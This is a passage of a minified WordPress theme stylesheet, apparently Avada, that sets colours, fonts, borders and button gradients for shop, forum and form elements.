li{border-color:#363839}.footer-area{border-color:#e9eaee}#footer{background-color:#282a2b}#footer{border-color:#4b4c4d}.sep-boxed-pricing .panel-heading{background-color:#a0ce4e;border-color:#a0ce4e}.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part{color:#a0ce4e}.image .image-extras{background-image:linear-gradient(top, rgba(209,233,144,1) 0%, rgba(170,215,91,1) 100%);background-image:-o-linear-gradient(top, rgba(209,233,144,1) 0%, rgba(170,215,91,1) 100%);background-image:-moz-linear-gradient(top, rgba(209,233,144,1) 0%, rgba(170,215,91,1) 100%);background-image:-webkit-linear-gradient(top, rgba(209,233,144,1) 0%, rgba(170,215,91,1) 100%);background-image:-ms-linear-gradient(top, rgba(209,233,144,1) 0%, rgba(170,215,91,1) 100%);background-image:-webkit-gradient(
linear,
left top,
left bottom,
color-stop(0, rgba(209,233,144,1)),
color-stop(1, rgba(170,215,91,1))
);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1E990', endColorstr='#AAD75B')
progid: DXImageTransform.Microsoft.Alpha(Opacity=0)}.no-cssgradients .image .image-extras{background:#D1E990}.image:hover .image-extras{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1E990', endColorstr='#AAD75B')
progid: DXImageTransform.Microsoft.Alpha(Opacity=100)}#main .portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again
.button{background:#D1E990;color:#6e9a1f;background-image:-webkit-gradient( linear, left bottom, left top, from( #AAD75B ), to( #D1E990 ) );background-image:-webkit-linear-gradient( bottom,#AAD75B, #D1E990 );background-image:-moz-linear-gradient( bottom, #AAD75B, #D1E990 );background-image:-o-linear-gradient( bottom, #AAD75B, #D1E990 );background-image:linear-gradient( to top,#AAD75B, #D1E990 );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1E990', endColorstr='#AAD75B');-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.no-cssgradients #main .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again
.button{background:#D1E990}#main .portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover{background:#AAD75B;color:#638e1a;background-image:-webkit-gradient( linear, left bottom, left top, from( #D1E990 ), to( #AAD75B ) );background-image:-webkit-linear-gradient( bottom, #D1E990, #AAD75B );background-image:-moz-linear-gradient( bottom, #D1E990}, #AAD75B );background-image:-o-linear-gradient( bottom, #D1E990, #AAD75B );background-image:linear-gradient( to top, #D1E990, #AAD75B );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#AAD75B', endColorstr='#D1E990')}.no-cssgradients #main .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover{background:#AAD75B}.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon{background-color:#333}.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats
a{color:#333}.page-title-container{border-color:#d2d3d4}.footer-area{padding-top:43px;padding-bottom:40px}#footer{padding-top:18px;padding-bottom:16px}.fontawesome-icon.circle-yes{background-color:#333}.fontawesome-icon.circle-yes{border-color:#333}.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{color:#fff}.fusion-title .title-sep,.product .product-border{border-color:#e0dede}.review blockquote q,.post-content blockquote,form.checkout .payment_methods
.payment_box{background-color:#f6f6f6}.fusion-testimonials .author:after{border-top-color:#f6f6f6}.review blockquote q,.post-content
blockquote{color:#747474}body,#nav ul li ul li a,#sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content
.price{font-family:"PT Sans",Arial,Helvetica,sans-serif}.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper
.gform_button{font-weight:bold}.meta .date,
.review blockquote q,
.post-content
blockquote{font-style:italic}#nav, #sticky-nav, .navigation,
.side-nav li
a{font-family:"Antic Slab",Arial,Helvetica,sans-serif}#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
#sidebar .widget h3,
#wrapper .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-accordian .panel a,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.person-author-wrapper,
.fusion-accordian .panel-title,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content
h3{font-family:"Antic Slab",Arial,Helvetica,sans-serif}.footer-area  h3,#slidingbar-area
h3{font-family:"Antic Slab",Arial,Helvetica,sans-serif}body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
#jtwt .jtwt_tweet, #sidebar #jtwt
.jtwt_tweet{font-size:14px;line-height:21px}.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .tab-holder .news-list li .post-holder a,
.tab-holder .news-list li .post-holder .meta, .review blockquote
q{font-size:14px;line-height:21px}.blog-shortcode h3.timeline-title{font-size:14px;line-height:14px}.counter-box-content,.fusion-alert{font-size:14px}body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt
h2{line-height:20px}.project-content .project-info
h4{line-height:20px}#nav,#sticky-nav,.navigation,a.search-link{font-size:16px}#wrapper #nav ul li ul li a, #wrapper #sticky-nav ul li ul li
a{font-size:14px}.header-social
*{font-size:14px}.page-title ul li,page-title ul li
a{font-size:11px}.side-nav li
a{font-size:15px}#sidebar .widget
h3{font-size:14px}#slidingbar-area
h3{font-size:14px;line-height:14px}.footer-area
h3{font-size:14px;line-height:14px}.copyright{font-size:13px}#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px}#header-sticky .avada-row,#header .avada-row, #main .avada-row, .footer-area .avada-row,#slidingbar-area .avada-row, #footer .avada-row{max-width:940px}.post-content
h1{font-size:33px;line-height:50px}.post-content
h1{line-height:48px}#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio
h2{font-size:20px;line-height:30px}#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3,.cart-empty{line-height:27px}.post-content h3,.project-content h3,#header .tagline,.product-title{font-size:17px;line-height:26px}p.demo_store{font-size:17px}.post-content h3,.project-content h3,#header .tagline,.product-title{line-height:24px}.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title{font-size:14px;line-height:21px}#wrapper .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments>h2{font-size:14px}.fusion-accordian .panel-title
a{font-size:14px}.share-box
h4{font-size:14px;line-height:14px}.post-content h4, #reviews #comments > h2,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title{line-height:20px}.post-content
h5{font-size:13px;line-height:20px}.post-content
h5{line-height:18px}.post-content
h6{font-size:12px;line-height:18px}.post-content
h6{line-height:17px}.ei-title
h2{font-size:42px;line-height:63px}.ei-title
h3{font-size:20px;line-height:30px}.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column
.meta{font-size:13px;line-height:20px}.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta{font-size:13px}.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout
a{font-size:13px;line-height:20px}.pagination, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination
.prev{font-size:13px}body,.post .post-content,.post-content blockquote,#wrapper .tab-holder .news-list li .post-holder .meta,#sidebar #jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments>h2{color:#7b7b7b}.post-content h1,.title h1,.woocommerce-success-message .msg,.woocommerce-message{color:#333}#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout
h3{color:#333}.post-content h3,#sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title{color:#333}.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .tab-holder .tabs li a, .fusion-accordian .panel
a{color:#333}.post-content h5,.fusion-title h5,.title
h5{color:#333}.post-content h6,.fusion-title h6,.title
h6{color:#333}.page-title
h1{color:#333}.sep-boxed-pricing .panel-heading
h3{color:#333}.full-boxed-pricing.fusion-pricing-table .panel-heading
h3{color:#333}body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after{color:#058200}.project-content .project-info .project-info-box a,#sidebar .widget li a, #sidebar .widget .recentcomments, #sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr
th{color:#058200}body #toTop:before{color:#fff}.page-title ul li,.page-title ul li
a{color:#333}#slidingbar-area
h3{color:#DDD}#slidingbar-area,#slidingbar-area article.col,#slidingbar-area #jtwt,#slidingbar-area #jtwt
.jtwt_tweet{color:#8C8989}#slidingbar-area a,#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li
a{color:#BFBFBF}#sidebar .widget h3, #sidebar .widget .heading
h3{color:#333}.footer-area
h3{color:#DDD}.footer-area,.footer-area article.col,.footer-area #jtwt,.footer-area #jtwt .jtwt_tweet,.copyright{color:#8C8989}.footer-area a,#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a,.footer-area .tab-holder .news-list li .post-holder a,.copyright
a{color:#BFBFBF}#nav ul a,#sticky-nav ul a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount,
#wrapper .header-social .top-menu .cart-checkout a, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,.my-cart-link:after,a.search-link:after{color:#fff}#header-sticky .my-account-link:after, #header .my-account-link:after{border-color:#fff}#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul ul,.navigation li.current-menu-ancestor a,#nav ul li a:hover,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor a,.navigation li.current-menu-ancestor a,#sticky-nav ul li a:hover{color:#058200;border-color:#058200}#nav ul ul,#sticky-nav ul
ul{border-color:#058200}#wrapper .main-nav-search a:hover{border-top:3px solid transparent}#nav ul ul,#sticky-nav ul ul,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,#main-nav-search-form,#sticky-nav-search-form{background-color:#f2efef}#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,.side-nav li li a,.side-nav li.current_page_item li
a{color:#333}#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,.fusion-megamenu-bullet{border-left-color:#333}.ei-title
h2{color:#333}.ei-title
h3{color:#747474}#wrapper .header-social .header-info, #wrapper .header-social
a{color:#fff}#wrapper .header-social .mobile-topnav-holder li
a{color:#333}.header-social .menu .sub-menu{width:100px}.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form{border-color:#e0dede}.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post,.grid-layout .post .content-sep,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,
.table-2 table thead,.table-2 tr td,
#sidebar .widget li a,#sidebar .widget .recentcomments,#sidebar .widget_categories li,
#wrapper .pyre_tabs .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,.pagination a.inactive,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta{border-color:#e0dede}.side-nav li a,#sidebar .product_list_widget li,#sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a,#header .cart-content a:hover,#header .login-box,#header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,#final-order-details .mini-order-details tr:last-child,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop{border-color:#e0dede}.price_slider_wrapper .ui-widget-content{background-color:#e0dede}.gform_wrapper
.gsection{border-bottom:1px dotted #e0dede}.quantity .minus,.quantity
.plus{background-color:#fbfaf9}.quantity .minus:hover,.quantity .plus:hover{background-color:#fff}#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget
li{border-bottom:1px solid #282A2B}#slidingbar-area .tagcloud a, #wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper #slidingbar-area .pyre_tabs .tab-holder .news-list
li{border-color:#282A2B}.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li,
.footer-area .tagcloud a,#wrapper .footer-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper .footer-area .pyre_tabs .tab-holder .news-list
li{border-color:#505152}input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow, #wrapper .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field
input{background-color:#fff}input#s,input#s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field
input{color:#aaa9a9}input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color:#aaa9a9}input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder{color:#aaa9a9}input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field
input{border-color:#d2d2d2}#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a,#main-nav-search-form,#sticky-nav-search-form{border-bottom:1px solid #dcdadb}#wrapper #nav ul li ul li a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper #sticky-nav ul li ul li a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover{background-color:#f8f8f8}#header
.tagline{color:#fff}#header
.tagline{font-size:17px;line-height:30px}#wrapper .page-title
h1{font-size:19px;line-height:normal}#wrapper .page-title
h3{font-size:15px;line-height:27px}.header-social,.header-v2 #header,.header-v3 #header,#header,.header-v4 #small-nav,.header-v5 #small-nav{border-bottom-color:#000}#nav ul ul,#sticky-nav ul
ul{width:170px}#nav ul ul li ul,#sticky-nav ul ul li
ul{left:170px}ul.navigation > li:last-child ul
ul{left:-170px}#nav .fusion-megamenu-wrapper
ul{left:auto}.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover
ul{right:170px;left:auto}.rtl ul.navigation > li:last-child ul
ul{right:-170px;left:auto}.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper
ul{left:auto;right:auto}#main
#sidebar{background-color:transparent}#content{width:70%}#main
#sidebar{width:30%}#wrapper .header-social{background-color:#000}#wrapper .header-social .menu>li{border-color:#fff}#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{background-color:#fff}#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box *,#wrapper .header-social .cart-contents
*{color:#747474}#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover{background-color:#fafafa}#wrapper .header-social .menu .sub-menu li a:hover{color:#333}#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{border-color:#e5e5e5}#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{background-color:#fafafa}.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333}.progress-bar-content{background-color:#a0ce4e;border-color:#a0ce4e}.content-box-percentage{color:#a0ce4e}.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6}#wrapper .date-and-formats .format-box{background-color:#eef0f2}.es-nav-prev,.es-nav-next{background-color:#999}.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080}.content-boxes
.col{background-color:transparent}#wrapper #sidebar .tab-holder,#sidebar .tab-holder .news-list
li{border-color:#ebeaea}#wrapper #sidebar .pyre_tabs .tabs-container{background-color:#fff}body #sidebar .tab-hold .tabs
li{border-right:1px solid #fff}body #sidebar .pyre_tabs .tab-holder .tabs li a, #sidebar .pyre_tabs .tab-holder .tabs li
a{background:#ebeaea;border-bottom:0;color:#7b7b7b}body #sidebar .tab-hold .tabs li a:hover{background:#fff;border-bottom:0}body #sidebar .tab-hold .tabs li.active
a{background:#fff;border-bottom:0}body #sidebar .tab-hold .tabs li.active
a{border-top-color:#058200}.fusion-sharing-box{background-color:#f6f6f6}.grid-layout .post,.timeline-layout .post,.blog-timeline-layout
.post{background-color:transparent}.grid-layout .post .flexslider,.grid-layout .post,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title{border-color:#ebeaea}.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea}.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea}#bbpress-forums li.bbp-header,
